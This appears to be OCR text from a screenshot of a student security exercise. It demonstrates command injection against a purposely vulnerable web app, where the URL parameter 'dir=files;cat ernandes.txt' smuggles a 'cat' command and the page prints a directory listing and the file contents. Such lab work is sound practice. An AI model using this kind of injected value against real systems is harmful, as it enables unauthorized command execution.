 commandinjection.herok
Ernandes
commandinjection.herokuapp.com/?dir=files;cat%20ernandes.txt
Actual PATH: /app
Content in this folder
total 52 -rw------- 1 u24178 dyno 410 Apr 10 14:22 index.php drwx------ 2 u24178 dyno 4096 Apr 10 14:22 folder -rw------- 1 u24178 dyno 13 Apr 10 14:22 .gitignore drwx------ 3 u24178 dyno 4096 Apr 10
14:22 .heroku drwx------ 4 u24178 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u24178 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u24178 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun
14 18:13 .. drwx------ 3 u24178 dyno 4096 Jun 23 20:23 .composer -rw------- 1 u24178 dyno 18 Jun 23 20:50 davicedraz.txt -rw------- 1 u24178 dyno 28 Jun 23 20:50 ernandestxt drwx------ 7 u24178 dyno 4096
Jun 23 20:50 . -rw------- 1 u24178 dyno 28 Jun 23 20:51 ernandes.txt
Digite o diretório que deseja listar usando 'dir'
files;cat ernandes.txt
Conteudo:
atividade_pratica_seguranca